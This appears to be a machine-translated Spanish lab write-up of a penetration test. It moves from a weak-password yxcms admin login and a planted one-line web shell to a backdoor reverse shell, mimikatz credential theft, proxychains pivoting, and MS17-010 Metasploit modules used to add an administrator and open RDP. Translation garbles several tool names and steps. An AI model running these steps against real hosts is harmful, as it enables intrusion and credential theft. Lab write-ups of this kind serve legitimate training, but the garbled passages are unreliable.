VMnet1 52 (Intranet)

VMnet2 72 (red pública)

Tiempos: 192.168.72.129



Win7: 192.168.72.128

Aviones de ataque:

Penetración web:



Puerto de escaneo: los puertos 80 y 3306 están abiertos

La prueba 3306 prohíbe el inicio de sesión remoto

Puerto de acceso 80

Directorio de escaneo

Visite http://192.168.72.128/yxcms

Directorio de escaneo

Baidu encontró la dirección de fondo http://192.168.72.128/yxcms//index.php?r=admin/index/login

Contraseña débil admin 123456 inició sesión correctamente en segundo plano

Prerrequisito archivo de plantilla de administración de plantillas, nueva versión de modelado shy1.php, escriba un caballo de Troya de oración (algunos sitios web no pueden crear archivos nuevos, puede agregar un caballo de Troya de oración al encabezado del archivo index.php debajo del módulo y usar el archivo de índice de ejecución predeterminado para ejecutar)

A través de Baidu, descargue el código fuente y encuentre la ruta física



http://192.168.72.128/yxcms/protected/apps/default/view/default/shy1.php

Usa un helicóptero para conectarte

Derechos de administrador

Penetración de intranet:

Ver puertos abiertos

Puerto abierto 3389

REG ADD HKLM \ SYSTEM \ CurrentControlSet \ Control \ Terminal "" Servidor / v fDenyTSConnections / t REG_DWORD / d 00000000 / f

Prueba de conexión, fallida

El firewall puede estar encendido

Dos métodos:

Método 1: use un túnel para conectar 3389

Consulte mi blog: https://blog.csdn.net/qq_32393893/article/details/108778332





Método 2: apague el firewall

Referencia: https://blog.csdn.net/qq_32393893/article/details/107689941

Configurar la política de firewall

netsh advfirewall firewall agregar regla nombre = "Escritorio remoto" protocolo = TCP dir = en localport = 3389 acción = permitir

netsh es un comando de configuración de red para Windows , advfirewall firewall significa configuración avanzada de firewall, agregar regla es agregar una regla, nombre especifica el nombre de la regla , Protocol especifica el protocolo, dir especifica si jugar o entrante, localport especifica el puerto y action especifica la acción permitir .

Las brújulas giran (cerca del sujeto)

Recopilación de información, sistema Windows de 64 bits

De acuerdo con la información recopilada, use kali para generar archivos de puerta trasera



Generar puerta trasera shy.exe

Subir a la máquina de destino win7 a través del helicóptero

supervisión de la configuración de msf

Utilice un helicóptero para ejecutar shy.exe con éxito para obtener un shell de rebote



ejecutar post / windows / manage / migrate: encuentre automáticamente la migración de proceso adecuada



Cargue mimikatz, tome la contraseña de la cuenta de administrador

Recopilación de información de dominio

Ipconfig / all

Hay dos segmentos de red, 52 es el segmento de red interno

Agregar ruta ejecutar autoroute -s 192.168.52.0/24

Verifique si la ruta se agregó correctamente



Una vez que la ruta se haya agregado correctamente, comience a configurar el proxy de calcetines

Configure las cadenas de proxy de la herramienta proxy. Después de configurar correctamente, debe agregar cadenas de proxy antes de abrir otros programas.

Vim /etc/proxychains.conf, agregue esto a la última línea

Pruebe si puede acceder al segmento de intranet de 192.168.52.0/24,

Sin ping, se estima que el firewall prohíbe el ping

Apague el firewall

Apague el firewall o no. Se estima que el comando ping no puede ser un proxy. Estudiaré este problema cuando tenga tiempo en el futuro. El tráfico icmp debe ser tomado por el comando ping. La herramienta proxy no tiene proxy, supongo.

Winserver2003 192.168.52.141 445 root-

Winserver2008 192.168.52.138 tímido @ 360

A través de la terminal virtual chopper arp-a, los siguientes dos hosts todavía existen en la intranet

Primero escanee el servidor 52.141 a través de cadenas de proxy usando namp

Los resultados del escaneo son los siguientes

Encontró que la máquina 52.141 ha abierto el puerto 445,

Consulte mi propio blog para su uso: https://blog.csdn.net/qq_32393893/article/details/107689941



- Utilice use auxiliar / scanner / smb / smb_version para escanear la versión del sistema win2003

- Utilice use auxiliar / scanner / smb / smb_ms17_010 para verificar la existencia de ms17_010. Parece que ms17_010 existe

- Use exploit / windows / smb / ms17_010_eternalblue para usar eternalblue. Puede ser que el proxy sock4 usado sea incorrecto. La exp no es exitosa.



- Utilice use auxiliar / admin / smb / ms17_010_command para ejecutar comandos del sistema, abra 3389 (requiere comillas dobles o comillas simples) para crear un nuevo usuario

Nuevo Usuario

Agregar usuarios al grupo de administradores

Abrir escritorio remoto

- Luego, vuelva a escanear el segmento de red 52.141 y descubra que 3389 se ha encendido

6 cadenas de proxy conectan sus 3389 cadenas de proxy rdesktop 192.168.52.141



El inicio de sesión falló, resultó que el comando para unirse al grupo de administradores falló

Iniciar sesión correctamente

Win2008 52.138

Buscar hosts en vivo

Escanea 138 puertos abiertos